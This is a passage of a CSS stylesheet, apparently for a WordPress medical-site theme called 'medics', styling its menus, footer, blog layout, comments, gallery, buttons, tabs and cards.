	text-align: left;
	color:#313131;
}
.medics-menu ul li:first-child > a {
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
    border-bottom: 0px solid #ccc;
    font-weight: normal;
}
.medics-menu ul li:first-child a:hover:after {
	border-bottom-color: #fff;
}
.medics-menu ul ul li:first-child a:hover:after {
	border-right-color: #00c2e5;
	border-bottom-color: transparent;
}
.medics-menu ul li:last-child > a {
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
.medics-menu li ul li {
	border-bottom: 0px solid #ccc;
}
.medics-menu li ul li:hover {
	border-bottom: none;
}
/* Menu changed */
.medics-menu li ul li.menu-item-has-children {
    float: left;
    padding: 0px 10px;
    
}
.medics-menu li ul li.menu-item-has-children:first-child {
    border-right: 1px solid #e4e4e4;
    
}
#menu-trigger {
	display: none;
}
.navbar-collapse ul ul li a {
	margin: 0;
	padding-bottom: 5px !important;
	padding-top: 5px !important;
	border-bottom: none;
    font-size: 18px;
    width: 100%;
}
.medics-menu li ul li.menu-item-has-children a {
    float: left;
    color: #88b431 !important;
    font-weight: bold;
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	border-bottom: none;
}

.navbar-collapse.collapse.in {
    
}
.navbar-collapse.collapse.in::before {
    /* content: "<div>&nbsp</div>";
    background-color: rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%; */
}
.navbar-collapse.collapse.in .sub-menu {
    display: none;
}
/*============= M E N U -- C S S   E N D S   H E R E ===========*/
.home-banner {
    margin-bottom: 20px;
}

/* medics-breadcrumb */

.medics-breadcrumb {
    color: #87b622;
}
.medics-breadcrumb a{
    color: #47657b;
}
.medics-breadcrumb a:hover {
    color: #47657b;
    opacity: 0.8;
}
/*** FOOTER **/
.recent-col-1 img {
    max-width: 103px;
	margin-bottom:5px;
}
.footer-menu{
	background-color:#F9FBF3;
	padding-bottom:40px;
	color:#FFF;
	padding-top:60px;
}
.footer-menu h1{
	font-size:22px;
	color:#00c2e5;
	text-transform:uppercase;
	margin-bottom:7px;
}
.footer-menu h4{
	font-size:18px;
	color:#095399;
	margin-bottom:7px;
    font-weight: bold;
}
.footer-menu h4.founded-heading {
    color: #47657b;
    font-size: 16px;
    font-weight: normal;
}
.footer-menu ul{
	list-style:none;
	padding:0px;

}
.footer-menu ul li{
	margin:12px 0px;
}
.footer-menu ul li i{
	margin-right:10px;
} 
.footer-menu ul li a{
	color:#47657b;
	font-size:18px;
}
.term-link {
    color: #011d45;
    font-size: 14px;
}
.term-link:hover {
    text-decoration: none;
    color: #011d45;
    opacity: 0.8;
}
.footer-title-line {
    border-top: 1px dashed #606060;
    margin: 6px 0 24px;
    width: 30%;
}
.form-control{
	background-color:transparent;
	margin-bottom:5px;
	border-color:#444444;
	border-radius:1px;
}
.form-horizontal,
.form-group{
	margin:0px !important;
}
.send-button{
	font-size:16px;
	color:#FFF;
	background-color:#00c2e5;
	border-radius:1px;
	border:none;
	padding: 5px 25px;
}
.recent-blog-count a{
	color:#d6d6d6;
}
.recentBlog ul li{
	margin-top:0px;
}
.recent-bolg .recent-col-1{
	width:46%;
	float:left;
}
.recent-bolg .recent-col-2{
	width:50%;
	float:left;
}
.recent-bolg p ,
.recent-bolg h2{
	color:#d6d6d6;
	font-size:14px;
	padding-top:5px;
	margin:5px 0px;
}
.recent-bolg h6{
	margin:0px;
	margin-bottom:10px;
}
.recent-bolg h6 a{
	font-size:15px;
	color:#d6d6d6;
}
.footer-single-post p a{
	color:#d6d6d6;
}
.recent-blog-count > div{
	float:left;
	color:#D6D6D6;
	border: 1px solid #444444;
	font-size:12px;
    padding-left: 4px;
    padding-right: 10px;
}
.recent-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}
/*** END FOOTER **/
/** CSS SET FOOTER **/
.footer-menu table {
    width: 100%;
}
.footer-menu select {
    color: #000000;
    padding: 5px;
    width: 100%;
}
.footer-menu .children li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
.footer-menu .search-form {
    color: #000000;
}
.footer-menu .search-submit, .main-sidebar .search-submit {
    background-color: #00C2E5 !important;
    border: medium none;
    border-radius: 4px;
    color: #FFFFFF;
    font-size: 13px;
    padding: 3px 12px;
}
.footer-menu .textwidget img {
    height: auto;
    max-width: 100%;
}
.footer-menu .tagcloud a {
    border: 1px solid #E5E5E5;
    color: #FFFFFF;
    display: inline-table;
    font-size: 85% !important;
    margin-bottom: 5px;
    padding: 5px;
}
.footer-menu .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}



/***** copyright *******/
.copyright{
	background-color:#F9FBF3;	
        color: #fff;
        border-top: 2px solid #e7eef3;
}
.copyright p{
	color:#011d45;
	font-size:14px;
	padding:15px 0px;
	margin:0px;
}
.copyright ul{
    margin: 0;
    padding: 15px 0;	
}
.copyright ul li a,
.copyright ul li{
	font-size:14px;
	color:#a2a2a2;
}
/***** END copyright *******/

.footer-widget-1 li:before,
.footer-widget-2 li:before
{
    color: #0088CC;
    content: url(images/footer--icon1.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.footer-widget-3 li:before,
.footer-widget-4 li:before
{
    color: #0088CC;
    content: url(images/footer--icon2.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.center-welcome-line {
    border-top: 2px solid #00c2e5;
     margin: 10px auto 20px;
    width: 21%;
}
.technology{
	margin-bottom:30px;
}
.technology-blog{
	text-align:center;
}
.technology-blog img{
	margin:0px auto;
	max-width: 100px;
}
.technology-blog h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:16px;
}
.technology-blog p{
	font-size:14px;
	color:#595757;
	line-height:23px;
}
.main-title h1{
	font-size:24px;
	color:#000000;
	margin: 20px 0px 0;
}
.full-line-title {
    border-top: 1px solid #E9E9E9;
    margin: 5px -2px 20px;
    width: 100%;
}
.our-doctors img{
	margin:0px auto;
	max-width:206px;
}
.doctors-title h1{
	color:#6f6f6f;
	font-size:18px;
	margin: 5px 0;
}
.doctors-title p{
	font-size:14px;
	color:#00c2e5;
}
.doctors-title {
    border: 1px solid #E9E9E9;
    margin: 0 auto;
    text-align: center;
    width: 77%;
}
.home-blog{
	margin-bottom:25px;
	padding-right:15px;
    width: 100%;
}
.blog-date h6{
	font-size:14px;
	color:#7a7a7a;
	text-align:center;
	margin-top:0px;
    line-height: 24px;
    margin-top: 10px;
}
.blog-contan p{
	font-size:14px;
	color:#5c5c5c;
}
.blog-contan h1{
	font-size:18px;
	color:#000000;
	margin-top:0px;
}
.dr-name-icon {
    margin: 5px 0 10px;
}
.dr-name-icon i{
	color:#9a9a9a;
	margin-right:5px;
}
.dr-name-icon span{
	margin-right:10px;
}
.blog-comment{
	background-color:#00c2e5;
	color:#FFF;
	text-align:center;
	padding:6px;
}
.blog-comment i{
	margin-right:8px;
}
.blog-contan span a{
	color:#00c2e5;
	text-transform:uppercase;
	font-size:16px;
}
.blog-date {
    border: 1px solid #f1f1f1;
	margin-right: 5px;
}
.blog-contan {
    margin-right: -5px;
}
.twiterpost{
	background-color:#00c2e5;
	color:#FFF;
}
.twiterpost p{
	font-size: 15px;
    margin-bottom: 0;
    padding: 15px 0px;
}
.icon-msg {
	float:left;
	width:80%;
}
.twiterpost i{
	font-size: 30px;
    margin: 10px 30px 9px 0px;
	float:left;
}
.header-blog h1{
    color: #181818;
    font-size: 16px;
    margin: 35px 0px;
}
.header-blog span {
    /* background-color: #00C2E5;
    border-radius: 4px;
    color: #FEFFFF;
    font-size: 18px;
    padding: 6px 21px; */
}
.header-blog{
	border-top:3px solid #00c2e5;
	background-color:#f4f4f4;
	padding:0px;
	margin-bottom: 41px;
}
.blog-date-col-1 h2 {
    color: #7A7A7A;
    font-size: 14px;
    line-height: 22px;
    margin-top: 10px;
}
.single-blog{
 	margin-bottom:15px;
	clear:both;
}
.single-blog .blog-date-col-1 {
    border: 1px solid #F1F1F1;
    float: left;
    margin-top: 15px;
    text-align: center;
    width: 7%;
    clear: both; 
}
.single-blog .blog-contan-col-2 {
    float: left;
    margin-bottom: 20px;
    margin-left: 10px;
    margin-top: 15px;
    width: 89%;
} 
.single-blog .blog-contan-col-2 > h1{
    margin-top: 0px;
	font-size:18px;	
	color:#181818;
	clear:both;
} 
.single-blog .blog-contan-col-2 h1 a{
	font-size:18px;
	color:#181818;

}
.single-blog .blog-contan-col-2 .medics-contant {
    color: #181818;
    font-size: 15px;
    line-height: 30px;
    margin-bottom: 15px;
    margin-top: 15px;
	text-align: justify;
	margin-right:32px;
	clear:both;
}
.single-blog .blog-contan-col-2 .reading > a{
	color:#00c2e5;
	border:1px solid #00c2e5;
	font-size:15px;
	 padding: 8px 15px
}
.single-blog .blog-contan-col-2 .reading{
	margin-top:10px;
}

.dr-name-icon li {
    list-style: none;
	display: inline;
}
.dr-name-icon a {
    color: #333333;
}
.recent-post-blog {
    margin-bottom: 25px;
	margin-top: 25px;
}
.blog-tags {
    margin-top: 25px;
}
.recent-single-blogs h6{
	color:#181818;
	font-size:15px;
}
.recent-single-blogs h2,
.recent-single-blogs p{
	color:#5c5c5c;
	font-size:14px;
}
.recent-single-blog-count > div{
	float:left;
	color:#181818;
	border: 1px solid #c8c8c8;
	font-size:12px;
	    padding-left: 2px;
    padding-right: 7px;
}
.recent-single-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}

.main-sidebar {
    margin-bottom: 15px;
}
.main-sidebar .sidebar-title h1 {
    border-bottom: 1px dashed #606060;
    color: #00C2E5;
    font-size: 18px;
    margin-bottom: 15px;
    padding-bottom: 5px;
}
.main-sidebar h1 {
    color: #212121;
    font-size: 14px;
    margin: 0 0 -1px;
    padding-bottom: 13px;
    padding-right: 0px;
}
.main-sidebar ul li a {
    color: #181818;
    font-size: 14px;
}
.main-sidebar ul li {
    border-bottom: 1px solid #E9E9E9;
    padding: 7px 0;
}
.main-sidebar ul {
    list-style: none outside none;
    padding-left: 0;
}

.main-sidebar .recent-col-1 img {
    max-width: 103px;
	margin-bottom:7px;
}
.main-sidebar .recent-blog-count {
	clear:both;
}
.main-sidebar .recent-col-2 > h6{
	margin:0px;
}
.main-sidebar .recent-col-2 > h6 a{
	color:#181818;
	font-size:15px;
}
.main-sidebar .recent-col-1 {
    float: left;
    width: 46%;
}
.main-sidebar .recent-bolg .recent-col-2 {
    float: left;
    width: 50%;
}
.main-sidebar .recent-bolg p, .recent-bolg h2 {
    clear: both;
    color: #D6D6D6;
    font-size: 14px;
    margin: 5px 0;
}
.main-sidebar .recent-blog-count > div {
    border: 1px solid #C8C8C8;
    color: #181818;
    float: left;
    font-size: 12px;
    padding-left: 4px;
    padding-right: 10px;
}
.main-sidebar .footer-single-post p a{
	color:#181818;
}
.main-sidebar .children li,
.main-sidebar .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
 
.main-sidebar select {
    border: 1px solid #C8C8C8;
    padding: 5px;
}
.medics-next-link > a,
.medics-previous-link > a {
    color: #00C2E5;
}
.medics-default-pagination {
    background-color: #F8F8F8;
    padding: 15px 5px 15px 15px;
    margin-bottom: 30px;
    width: 100%;
    margin-top: 20px;
}
.blog-contan-col-2  .medics-contant > a {
    border: 1px solid #00C2E5;
    color: #00C2E5;
    display: table;
    font-size: 15px;
    margin-top: 15px;
    padding: 5px 20px;
}
.blog-tags > a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    margin-bottom: 17px;
    margin-right: -3px;
    padding: 7px 8px;
}
.paging-blog{
	margin-bottom: 20px;
}

.categories-count{
	float:right;	
}
.form-control {
    background-color: #222222;
    border: 1px solid #444444;
    border-radius: 1px;
    margin-bottom: 10px;
}
.blog-send-button {
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.single-blogtitle h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:26px;
}
.single-blogtitle h1:after {
    border-top: 1px solid #d5d5d5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-form label,
.form-allowed-tags,
.comment-notes,
.screen-reader-text {
    display: none;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    float: left;
    margin-bottom: 15px;
    margin-right: 20px;
    margin-top: 12px;
    padding: 8px;
    width: 29.33%;
	color:#555555;
}
.comment-form-comment textarea {
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    height: 90px;
    padding: 9px;
    width: 93%;
	color:#555555;
}
.comment-respond h3:after,
.comments-title:after {
    border-top: 1px solid #D5D5D5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-respond h3,
.comments-title{
    color: #000000;
    font-size: 18px;
    margin-bottom: 26px;
}
#comments > ul {
    padding: 0;
	list-style:none;
}

.form-submit  input{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.comment-box .comment-col-1 {
    float: left;
    margin-right: 15px;
    width: 6%;
	clear:both;
}
.comment-box .comment-col-1 img{
	margin:0px auto;
	margin-top:30px;
	max-height:40px;
	max-width:40px;
	border: 1px solid #CCCCCC;
}
.comment-box .comment-col-2{
	width:84%;
	float:left;
    margin-bottom: 10px;
} 
.comment-box .comment-col-2 span,
.comment-box .comment-col-2 a{
	color:#017e94;
	font-size:14px;
	margin-right:10px;
}
.comment-box .comment-col-2 p {
    background-color: #F9F9F9;
    border-bottom: 1px solid #DFDFDF;
    color: #6A6A6A;
    margin: 5px 10px 10px;
    padding: 5px 8px 35px;
}
.comment-box {
    margin-bottom: 0px;
}
.input-text-box {
    background-color: #F9F9F9;
    border: medium none;
    float: left;
	margin-right: 20px;
    width: 29.33%;
	margin-top:11px;
}
.message-box {
    background-color: #F9F9F9;
    border: medium none;
    width: 93%;
}
.our-doctors-blogs{
    margin-bottom: 25px;
}
.our-partners {
    margin-bottom: 57px;
	clear:both;
}
.black-box {
    background-color:transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 22px;
    margin: 3px 0 0;
    padding: 2px 0 0 8px;
    width: 24px !important;
}
.black-box i {
    margin: 2px;
}
.prev {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.next {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.inputtextbox-name{
	width:48%;
	margin-right:5px;
	float:left;
}
.inputtextbox-email {
    float: right;
    margin-right: 0;
    width: 48%;
}
.paging-blog a{
	font-size:16px;
	color:#000;
}
.paging-blog i {
    color: #FFFFFF;
    font-size: 17px;
    margin: 2px;
}
.leave-form {
    margin-bottom: 50px;
}
.left-right-box{
	background-color:#00c2e5;
}

.main-sidebar .search-submit{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 14px;
    padding: 4px 8px;
}
.main-sidebar .textwidget img,
.main-sidebar .textwidget select {
    max-width: 100%;
}
.main-sidebar #calendar_wrap > table,
.blog-contan-col-2 table, 
.main-sidebar select{
    width: 100%;
}
.main-sidebar .tagcloud a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: -3px;
    padding: 6px 9px;
}
.main-sidebar .children {
    margin-left: 15px;
}
.main-sidebar .recent-blog-count a {
    color: #181818;
}
.main-sidebar .size-large,
.alignnone.size-full {
    height: auto;
}

.blog-contan-col-2 > img{
	margin-bottom:20px;
}
.blog-contan-col-2 img,
.wp-caption img{
    max-width: 100%;
	height: auto;
    margin: 0px 10px 10px 0; 
}
.main-sidebar label{
	width:100%;
}
input[type="search"]
 {
    padding: 4px 3px;
	width:100%;
	border: 1px solid #CDCDCD;
}
.medics-margin-bottom{
margin-bottom:20px;
}
.block-bg{
    background: #F9FBF3;
}
.full-width-block {
    display: inline-block;
    width: 100%;
    padding: 87px 0;
}
.main-content {

}
.body-content {

}
.row-section { }
.full-width-template h3{
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
    margin: 0 0 16px 0;
    padding: 0;
 }
 .full-width-template h5 {
     color: #095399;
     font-size: 18px;
     font-weight: bold;
 }
 .full-width-template h5 span {
     display: inline-block;
     background: #e2e9f7;
 }
.full-width-template p{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    padding: 0;
    margin: 0 0 16px 0;
}
.full-width-template ol li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template ul li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template p strong {
    display: inline-block;
    background: #e2e9f7;
    padding: 0 2px;
}
.details-page-sidebar {

}
.details-page-sidebar .feature-image {
 
}
.details-page-sidebar .feature-image img {
    width: 100%;
}
.details-page-sidebar .download-link  {
    margin-top: 20px;
    
 }
 .details-page-sidebar .download-link a {
    width: 100%;
    font-size: 18px;
    text-align: left;
 }
 .details-page-sidebar .download-link a i {
     float: right;
     font-size: 18px;
     margin-top: 5px;
 }
    
.headind-5 {
    color: #095399;
    font-size: 18px;
    font-weight: bold;
}
.readmore {
    color: #47657b;
}
.readmore:hover {
    text-decoration: none;
    opacity: 0.8;
    font-size: 18px;
    color: #47657b;
}
.headind-4 {
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    border-bottom: 1px solid #e7eef3;
    margin-bottom: 20px;
}
.headind-4 span {
    display: inline-block;
    border-bottom: 2px solid #88b431;
    margin-bottom: -1px;
    padding-bottom: 20px;

}
.headind-4 span a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.video-col {
    margin-bottom: 20px;
    min-height: 328px;
}
.details-page-heading-list {
    list-style: none;
    width: 100%;
    display: inline-block;
    padding: 0 0 20px 0;
    margin: 0;
    
}
.details-page-heading-list li { float: left;}
.details-page-heading-list li a{
    font-size: 16px;
    color: #435561;
    padding: 5px 10px;
    cursor: pointer;
}
.details-page-heading-list li a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.wp-caption{
 max-width:100%;
}
.footer-single-post {
    margin-bottom: 15px;
}
.medics-single-blog{
    background-color: #FFF;
    margin-bottom: 30px;
    border: none;
    padding: 0;
}
.medics-single-blog h1 {
	float:left;
	width:50%;
}
.medics-next-link {
    float: right;
}
.header-breadcrumb {
    display: inline-block;
    width: 100%;
	margin: 20px 0;
}
.page-heading {
    border-bottom: 1px solid #e7eef3;
    padding-bottom: 20px;
    margin-bottom: 0;
}
.medics-leftbar .comments-area {
    float: right;
    width: 92%;
}
.medics-leftbar .comment-form-comment textarea {
    width: 100%;
}
.medics-leftbar .comment-respond h3:after, .comments-title:after {
    width: 83%;
}
.medics-leftbar .single-blog .blog-contan-col-2 {
    float: left;
    width: 100%;
     margin-left: 15px;
}
.medics-leftbar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
	clear:both;
}
.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 60px;
}
.medics-leftbar .comment-box .comment-col-2 {
    float: left;
    width: 91%;
}
.left-sidebar .main-sidebar{
	padding-left:0px;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 {
    width: 93%;
}
.medics-fullsidebar .single-blog .blog-date-col-1{
	width:6%;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
}
.medics-fullsidebar .comment-form-comment textarea{
	width:100%;
}
.medics-fullsidebar .comment-respond h3:after, .comments-title:after{
	width:88%;
}
.homepage-theme-title h2{
	 color: #040404;
    font-size: 28px;
    margin-bottom: 3px;
    text-align: center;
	margin-top:20px;
	padding-top:20px;
	clear:both;
}
.homepage-theme-title h3{	
	color: #040404;
    font-size: 20px;
    text-align: center;
	margin-top:10px;
	margin-bottom:12px;
}
.fa.fa-tags {
    margin-right: 1px !important;
}
/***** Gallery ******/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery img {
	margin: 0px;
	height:auto;
}
.sticky .entry-date {
	display: none;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}


/**END Gallery **/
#doctors .item img,  
#home-banner .item img,
#our-partners .item img{
	display: block;	
	max-width: 100%;
	height: auto;
}

#our-partners .item{
	margin: 3px;
}

#home-banner .item{
	margin: 0px;
	position: relative;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
	margin-bottom: 0 !important;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
	margin-bottom: 0 !important;
}
.wp-caption {
    background: none repeat scroll 0 0 #00C2E5;
    clear: both;
    margin-bottom: 14px;
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
.wp-caption-text {
    color: #FFFFFF !important;
    font-size: 14px !important;
    font-weight: normal;
    margin: 0 auto !important;
    padding: 8px 0;
    text-align: center !important;
}
.wp-caption-text > a {
    color: #181818;
}
.blog-contan-col-2  p {
    color: #343434;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
}
.medics-entry-meta {
    float: left;
    margin-right: 15px;
}
.medics-home-blog-img img{
	max-width:100%;
	height:150px;
	margin-bottom:15px;
}

.home-blog .blog-contan h1 a{
    color: #000000;
    font-size: 18px;
}
.home-blog .dr-name-icon i {
    color: #9A9A9A;
    margin-right: 5px;
}
.home-blog .dr-name-icon {
    margin: 5px 0 10px;
}
.home-blog .blog-contan span a,
.home-blog .blog-contan span {
    color: #9a9a9a;
    font-size: 14px;
    text-transform:none;
}
.homepage-theme-title {
    margin-bottom: 40px;
}
.medics-homeblog{
	z-index:1;
	clear:both;
}
.medics-download-link a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 10px;
    padding: 5px 20px;
}
.medics-download-link a:hover{
	color:#ffffff;
}
.main-sidebar select {
	margin-bottom:20px;
}

.home-banner .item > h1 {
    color: #FFFFFF;
    font-size: 28px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 31px;
    width: 40%;
    z-index: 999;
}
.home-banner .slidetext {
    color: #FFFFFF;
    font-size: 14px;
    line-height: 30px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 100px;
    width: 40%;
    z-index: 999;
}

.home-banner .slidetext a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 21px;
    padding: 3px 11px;
}
.footer-single-post .recent-blog-count > div{
	padding-right: 6px;
}

.owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #56717b;
    border-radius: 30px;
    color: #FFFFFF;
    display: inline-block;
    font-size: 25px;
    margin: 5px;
    padding: 5px 18px;
}
.owl-controls .owl-buttons .owl-prev {
   left: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}
.owl-controls .owl-buttons .owl-next {
    right: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}

.medics-home-banner {
    position: relative;
}
#displaymessage {
    color: #FFFFFF;
    font-size: 30px;
    margin: 35px 43px;
    padding-bottom: 10px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-blog .blog-contan span a:hover,
.recent-bolg h6 a:hover,
.footer-menu ul li a:hover,
.recent-blog-count a:hover,
a:hover,
.home-blog .blog-contan h1 a:hover,
.main-sidebar ul li a:hover,
.copyright ul li a:hover,
.main-sidebar .recent-col-2 > h6 a:hover,
.single-blog .blog-contan-col-2 h1 a:hover{
color:#87b622;
}

a{
color:#87b622;
}
.pagination {
	margin:0px;
}
/****/
.medics-rightbar .single-blog .blog-contan-col-2 p,
.medics-fullsidebar .single-blog .blog-contan-col-2 p{
    clear: both;
}
.wp-caption-text > a:hover {
	color:#FFF;
}

/* button  primary*/
.btn-primary {
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
    padding: 5px 20px;
    border: medium none;
    border-radius: 3px;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:focus-visible, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    background-color: #87b622;
    opacity: 0.8;
    outline: none;
}

.btn-secondry {
    background-color: #1dbab7;
    border-color: #f3f6f9;
    color: #FFFFFF;
    padding: 5px 15px;
    border: medium none;
    border-radius: 2px;
    font-size: 14px;
}
.btn-secondry:hover, .btn-secondry:focus, .btn-secondry:active, .btn-secondry.active, .open .dropdown-toggle.btn-secondry {
    background-color: #1dbab7;
    color: #FFFFFF;
    opacity: 0.8;
}

.btn-link {
    background-color: #FFF;
    color: #87b622;
    padding: 4px 8px;
    border: 1px solid #87b622;
    border-radius: 3px;
}
.btn-link:hover, .btn-link:focus, .btn-link:active, .btn-link.active, .open .dropdown-toggle.btn-link {
    background-color: #FFF;
    border: 1px solid #87b622;
    color: #87b622;
    text-decoration: none;
    opacity: 0.8;
}


.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
    background: #bbbbbb;
}
/* home page overview */
ul.overview-feature-list {
    font-size: 18px;
    list-style: none;
    line-height: 30px;
    margin-bottom: 20px;
    padding: 0;
    font-weight: normal;
}
ul.overview-feature-list li::before {
    font-family: FontAwesome,light;
    content: "\f00c";
    display: inline-block;
    color: #88b431;
    margin-right: 10px;
    vertical-align: middle;
    font-size: 15px;
}

/* Home Page Card */
.card {
    background: #fff;
    padding: 16px;
    line-height: 28px;
}
.card .card-img-top {
    width: 100%;
}
.card h5.card-title {
    color: #095399;
    font-size: 24px;
    font-weight: bold;
}
.card .card-body {

}
.card .card-body .card-text {
    color: #47657b;
    font-size: 18px;
    min-height: 140px;
}

/* Nav bar  */
.nav-tabs {
    border-bottom: 2px solid #e7eef3;
}
.nav-tabs a.active {
    border-bottom: 5px solid #ccc;
}

/* Top language  */

.mltlngg-lang-switch-names li, .mltlngg-lang-switch-names li > ul li {
    background-color: #fff;
}

/* Home Page  */
/* overview Section  */
/* Patient Organizations */
.patient-org {

}
.tab-content {
    padding-top: 20px;
}
.nav-tabs > li > a  {
    margin-bottom: 0;
    border: none;
    padding: 10px 20px;
}
.nav-tabs li  a img {
    vertical-align: middle;
    display: inline-block;
    height: 69px;
}
} 
.nav-tabs > li > a:hover {
    background: none;
    border: none;
    opacity: 0.8;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background:none;
    border: none;
    border-bottom: 2px solid #87b622;
}

/* about auther section */
.about-author {
    padding: 40px 30px 40px 30px;
    margin-top: 30px;
    margin-bottom: 20px;
    width: 72%;
}

.about-author p{
    font-size: 16px;
}

/* common css */
.primary-color {
    color: #88b431;
}

/* Symptom page  */
.symptoms-list {
